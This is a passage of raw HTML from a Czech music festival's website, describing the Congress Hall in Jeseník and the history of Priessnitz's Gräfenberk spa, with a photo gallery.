	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8914"><a href="https://klasternihudebnislavnosti.cz/vstupenky/" class="elementor-sub-item" tabindex="-1">Vstupenky</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19483"><a class="elementor-sub-item" tabindex="-1">Informace</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6771"><a href="https://klasternihudebnislavnosti.cz/mista-prodeju/" class="elementor-sub-item" tabindex="-1">Místa prodejů</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15892"><a href="https://klasternihudebnislavnosti.cz/informace-o-vstupenkach/" class="elementor-sub-item" tabindex="-1">Informace o vstupenkách</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6290"><a href="https://klasternihudebnislavnosti.cz/hromadne-objednavky/" class="elementor-sub-item" tabindex="-1">Hromadné objednávky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6291"><a href="https://klasternihudebnislavnosti.cz/obchodni-podminky/" class="elementor-sub-item" tabindex="-1">Obchodní podmínky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6292"><a href="https://klasternihudebnislavnosti.cz/gdpr/" class="elementor-sub-item" tabindex="-1">GDPR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17142"><a href="https://klasternihudebnislavnosti.cz/ubytovani/" class="elementor-sub-item" tabindex="-1">Ubytování</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5823"><a href="https://klasternihudebnislavnosti.cz/mista-koncertu/" class="elementor-item" tabindex="-1">Místa koncertů</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://klasternihudebnislavnosti.cz/klub-mecenasu/" class="elementor-item" tabindex="-1">Klub mecenášů</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19513"><a href="https://klasternihudebnislavnosti.cz/category/galerie/" class="elementor-item" tabindex="-1">Galerie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20254"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2025/" class="elementor-sub-item" tabindex="-1">Galerie 2025</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17159"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2024/" class="elementor-sub-item" tabindex="-1">Galerie 2024</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13506"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2023/" class="elementor-sub-item" tabindex="-1">Galerie 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10375"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2022/" class="elementor-sub-item" tabindex="-1">Galerie 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2021/" class="elementor-sub-item" tabindex="-1">Galerie 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19519"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2020/" class="elementor-sub-item" tabindex="-1">Galerie 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19518"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2019/" class="elementor-sub-item" tabindex="-1">Galerie 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19517"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2018/" class="elementor-sub-item" tabindex="-1">Galerie 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19516"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2017/" class="elementor-sub-item" tabindex="-1">Galerie 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19515"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2016/" class="elementor-sub-item" tabindex="-1">Galerie 2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://klasternihudebnislavnosti.cz/videoteka/" class="elementor-sub-item" tabindex="-1">Videotéka</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		
<main id="content" class="site-main post-3813 post type-post status-publish format-standard has-post-thumbnail hentry category-mista-koncertu-objekty tag-jesenik">

	
	<div class="page-content">
				<div data-elementor-type="wp-post" data-elementor-id="3813" class="elementor elementor-3813" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1841394f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1841394f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;df7a763&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69b4cb10" data-id="69b4cb10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-563caf58 elementor-widget elementor-widget-spacer" data-id="563caf58" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-28fa35a8 elementor-widget elementor-widget-heading" data-id="28fa35a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kongresový sál PLL</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4765975f elementor-widget elementor-widget-heading" data-id="4765975f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">JESENÍK</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7b873656 elementor-widget elementor-widget-spacer" data-id="7b873656" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-41554d2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41554d2c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ed259c0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4056da61" data-id="4056da61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3aac591f elementor-widget elementor-widget-spacer" data-id="3aac591f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1f151374 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f151374" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;cb6c05f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-494917cf" data-id="494917cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33bb2d2 elementor-widget elementor-widget-text-editor" data-id="33bb2d2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Vysoko nad dnešním Jeseníkem stávala osada Gräfenberk, jejíž obyvatelé se po staletí živili lesnictvím a zemědělstvím. V roce 1822 zde zásluhou místního rodáka Vincenze Priessnitze vznikl první moderní vodoléčebný ústav na světě. Během následujících let a desetiletí se z něj staly světoznámé lázně a vzor pro nadšené příznivce vodoléčby z celé Evropy. Do Gräfenberku přijížděli hosté z Vídně, Paříže, Berlína, Londýna i ze zámoří, mezi návštěvníky byly hojně zastoupeny nejvyšší společenské vrstvy. Mezi lázeňskými hosty jste mohli zahlédnout či potkat celou řadu uměleckých osobností, mezi jinými ruského prozaika a dramatika Nikolaje Vasiljeviče Gogola (1845 a 1846), bavorského sochaře Ludwiga Schwandthalera, autora známé bronzové sochy Wolfganga Amadea Mozarta v Salcburku, nebo dánského sochaře Hermanna W. Bissena. V roce 1850 se zde léčila první lékařka světa Elisabeth Blackwell a v roce 1845 se zdejšího vyhlášeného lázeňského plesu zúčastnil dokonce otec císaře Františka Josefa I., arcivévoda František Karel. V roce 1838, kdy Vincenz Priessnitz započal se stavbou prvního lázeňského domu s velkým sálem (dnešním Kongresovým sálem) se zde léčilo rekordních 1800 hostů.</p><p>Vincenz Priessnitz preferoval venkovský styl a trval na tom, že jeho lázně nesmějí obsahovat žádný luxus. Ostatně on sám léčil původně v dřevěném domku a až později, když už prostor nestačil potřebám léčby pacientů, jej nechal přestavět na kamenný dvoupatrový dům. Po jeho smrti v roce 1851 se správy lázní ujal jeho zeť – důstojník, podnikatel a vlastenec Johann Ripper – a byl to právě on, kdo vybudoval v Gräfenberku rozsáhlý lázeňský komplex, jehož krásu završila stavba Sanatoria Priessnitz v roce 1910 podle návrhu vídeňského architekta Leopolda Bauera.</p><p>Už při první návštěvě na vás zapůsobí zdejší charismatické genius loci, výhledy na hřebeny Jeseníků či pohled na již zmiňované jedinečné Sanatorium Priessnitz. Světovou raritou lázní je pak Balneopark Vincenze Priessnitze, speciální „vodní zahrada“, v níž se můžete brodit potůčky, vyzkoušet Priessnitzovy lavičky nebo skotské střiky.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1aebf086 elementor-widget elementor-widget-spacer" data-id="1aebf086" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-42ebaa77" data-id="42ebaa77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c73d763 elementor-widget elementor-widget-heading" data-id="c73d763" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nadcházející koncerty</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8e2a678 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8e2a678" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f2b8b8f elementor-widget elementor-widget-spacer" data-id="5f2b8b8f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-647e0fdd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="647e0fdd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2721680&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53822df3" data-id="53822df3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-619cdf16 elementor-widget elementor-widget-gallery" data-id="619cdf16" data-element_type="widget" data-settings="{&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2021/03/Jesenik_Lazne_01-kopie.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="619cdf16" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUzOSwidXJsIjoiaHR0cHM6XC9cL2tsYXN0ZXJuaWh1ZGVibmlzbGF2bm9zdGkuY3pcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAzXC9KZXNlbmlrX0xhem5lXzAxLWtvcGllLmpwZyIsInNsaWRlc2hvdyI6IjYxOWNkZjE2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2021/03/Jesenik_Lazne_01-kopie.jpg" data-width="840" data-height="406" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2021/03/Jesenik_Lazne_11.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="619cdf16" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgyMSwidXJsIjoiaHR0cHM6XC9cL2tsYXN0ZXJuaWh1ZGVibmlzbGF2bm9zdGkuY3pcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAzXC9KZXNlbmlrX0xhem5lXzExLmpwZyIsInNsaWRlc2hvdyI6IjYxOWNkZjE2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2021/03/Jesenik_Lazne_11.jpg" data-width="585" data-height="389" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2020/09/IMG_7171.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="619cdf16" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjU3MCwidXJsIjoiaHR0cHM6XC9cL2tsYXN0ZXJuaWh1ZGVibmlzbGF2bm9zdGkuY3pcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjBcLzA5XC9JTUdfNzE3MS5qcGciLCJzbGlkZXNob3ciOiI2MTljZGYxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2020/09/IMG_7171.jpg" data-width="2000" data-height="1333" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2021/03/Jesenik_Lazne_13.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="619cdf16" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgxOSwidXJsIjoiaHR0cHM6XC9cL2tsYXN0ZXJuaWh1ZGVibmlzbGF2bm9zdGkuY3pcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAzXC9KZXNlbmlrX0xhem5lXzEzLmpwZyIsInNsaWRlc2hvdyI6IjYxOWNkZjE2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2021/03/Jesenik_Lazne_13.jpg" data-width="800" data-height="600" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2021/03/Jesenik_Lazne_12.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="619cdf16" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgxOCwidXJsIjoiaHR0cHM6XC9cL2tsYXN0ZXJuaWh1ZGVibmlzbGF2bm9zdGkuY3pcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAzXC9KZXNlbmlrX0xhem5lXzEyLmpwZyIsInNsaWRlc2hvdyI6IjYxOWNkZjE2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2021/03/Jesenik_Lazne_12.jpg" data-width="1600" data-height="1200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2021/03/Jesenik_Lazne_10-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="619cdf16" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgyMCwidXJsIjoiaHR0cHM6XC9cL2tsYXN0ZXJuaWh1ZGVibmlzbGF2bm9zdGkuY3pcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAzXC9KZXNlbmlrX0xhem5lXzEwLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI2MTljZGYxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2021/03/Jesenik_Lazne_10-scaled.jpg" data-width="2560" data-height="1700" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2021/03/Jesenik_Lazne_08-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="619cdf16" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDU0MSwidXJsIjoiaHR0cHM6XC9cL2tsYXN0ZXJuaWh1ZGVibmlzbGF2bm9zdGkuY3pcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAzXC9KZXNlbmlrX0xhem5lXzA4LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI2MTljZGYxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2021/03/Jesenik_Lazne_08-scaled.jpg" data-width="2560" data-height="1707" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2021/03/Jesenik_Lazne_02-kopie.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="619cdf16" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDU0MCwidXJsIjoiaHR0cHM6XC9cL2tsYXN0ZXJuaWh1ZGVibmlzbGF2bm9zdGkuY3pcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAzXC9KZXNlbmlrX0xhem5lXzAyLWtvcGllLmpwZyIsInNsaWRlc2hvdyI6IjYxOWNkZjE2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2021/03/Jesenik_Lazne_02-kopie.jpg" data-width="512" data-height="338" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2bf52a4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bf52a4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0a1a869&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31492a65" data-id="31492a65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-444754d6 elementor-widget elementor-widget-spacer" data-id="444754d6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
